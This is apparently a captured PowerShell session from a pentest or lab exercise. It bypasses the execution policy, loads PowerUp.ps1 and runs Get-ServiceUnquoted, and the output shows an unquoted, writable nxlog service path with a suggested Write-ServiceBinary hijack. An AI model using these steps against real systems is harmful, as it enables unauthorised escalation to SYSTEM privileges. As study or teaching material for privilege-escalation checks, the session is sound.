 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\user1\Downloads> powershell -exec bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\user1\Downloads> Import-Module .\PowerUp.ps1
PS C:\Users\user1\Downloads> Get-ServiceUnquoted
ServiceName    : nxlog
Path           : C:\Program Files (x86)\nxlog\nxlog.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=NT AUTHORITY\Authenticated Users; Permissions=System.Object[]}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'nxlog' -Path <HijackPath>
CanRestart     : False
ServiceName    : nxlog
Path           : C:\Program Files (x86)\nxlog\nxlog.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=NT AUTHORITY\Authenticated Users; Permissions=System.Object[]}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'nxlog' -Path <HijackPath>
CanRestart     : False
ServiceName    : nxlog
Path           : C:\Program Files (x86)\nxlog\nxlog.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=WIN10-14-220\user1; Permissions=System.Object[]}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'nxlog' -Path <HijackPath>
CanRestart     : False